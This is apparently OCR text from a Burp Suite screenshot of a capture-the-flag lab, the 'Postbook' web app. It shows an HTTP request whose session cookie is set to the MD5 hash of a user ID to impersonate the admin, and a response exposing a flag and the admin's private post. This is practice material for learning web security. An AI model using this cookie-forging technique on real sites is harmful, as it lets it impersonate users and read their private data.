 Go Cancel < > Target: http://35.227.24.107:5001
Request
Raw Params Headers Hex
GET /b145232b33/index.php?page=home.php HTTP/1.1
Host: 35.227.24.107:5001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://35.227.24.107:5001/b145232b33/index.php?page=sign_in.php
Accept-Encoding: gzip, deflate
Accept-Language: ja-JP,ja;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: id=c4ca4238a0b923820dcc509a6f75849b
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
</style>
</head>
<body>
<div id="top">
<h1>Postbook</h1>
<a href="index.php">Home</a>
<a href="index.php?page=create.php">Write a new post</a>
<a href="index.php?page=profile.php&id=b">My profile</a>
<a href="index.php?page=account.php">Settings</a>
<a href="index.php?page=sign_out.php">Sign out</a>
</div>
<div id="container">
<h2>Welcome!</h2>
<p>
With this amazing tool you can write and publish your own posts. It'll
allow you to write public and private posts. Public posts can be read by
anyone that signs up. Private posts can only be read by you. See it as your
own diary. We'll make sure that your private posts are safe with us.
</p>
<h2>Post timeline</h2>
^FLAG^d411f858af7dc2e07680dcbac8e89f6697ab7ee8c322eef3fc4e045a5b325da6$FLAG$ <div
class="post">
<form method="post" action="index.php?page=create.php">
<textarea name="body" style="width: 100%; height: 25px;" placeholder="What's
on your mind?" class="inline" required></textarea>
<br /><br />
<input type="checkbox" name="private" />For my own eyes only
<input type="hidden" name="return" value="home" />
<input type="hidden" name="user_id" value="1" />
<input type="submit" value="Create post" style="float: right;" />
</form>
</div>
<div class="post"><span style="color: red;">SECRET:</span> <a
href="index.php?page=view.php&id=2">Dear diary...</a><br />I am so glad that I am
on Postbook. I can finally write down my thoughts and no one can see them. See you
tomorrow. Yours truly, admin<br /><span style="color: #666">Author:
admin</span><div style="float: right;"><a
? < + > Type a search term 0 matches